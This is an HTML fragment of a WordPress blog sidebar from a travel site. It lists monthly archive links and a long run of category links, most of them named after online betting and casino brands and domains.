	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
